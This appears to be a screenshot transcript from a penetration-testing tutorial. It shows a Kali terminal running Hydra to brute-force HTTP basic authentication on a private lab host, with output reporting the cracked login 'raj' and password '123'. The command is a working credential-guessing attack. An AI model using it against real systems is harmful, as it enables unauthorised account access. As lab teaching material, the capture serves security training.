 root@kali:~# hydra -L user.txt -P pass.txt 192.168.0.105 http-get
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-12-19 03:18:58
[WARNING] You must supply the web page as an additional option or via -m, defau
t path set to /
[DATA] max 16 tasks per 1 server, overall 16 tasks, 35 login tries (l:7/p:5), ~
tries per task
[DATA] attacking http-get://192.168.0.105:80//
[80][http-get] host: 192.168.0.105 login: raj password: 123
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-12-19 03:19:00